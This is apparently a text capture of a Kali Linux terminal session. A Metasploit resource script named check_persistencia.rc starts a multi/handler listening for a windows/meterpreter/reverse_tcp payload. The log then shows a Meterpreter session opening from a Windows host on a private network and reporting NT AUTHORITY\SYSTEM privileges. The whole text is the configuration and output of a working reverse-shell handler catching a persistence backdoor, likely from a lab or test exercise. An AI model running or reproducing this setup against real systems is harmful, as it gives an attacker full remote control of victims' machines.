 kali@kali:~$ msfconsole -r check_persistencia.rc
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.4.20-dev                          ]
+ -- --=[ 2440 exploits - 1256 auxiliary - 429 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing check_persistencia.rc for ERB directives.
resource (check_persistencia.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (check_persistencia.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (check_persistencia.rc)> set LHOST 192.168.1.153
LHOST => 192.168.1.153
resource (check_persistencia.rc)> set LPORT 4488
LPORT => 4488
resource (check_persistencia.rc)> run
[*] Started reverse TCP handler on 192.168.1.153:4488
[*] Sending stage (176198 bytes) to 192.168.1.167
[*] Meterpreter session 1 opened (192.168.1.153:4488 -> 192.168.1.167:49724) at 2024-10-17 14:20:58 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM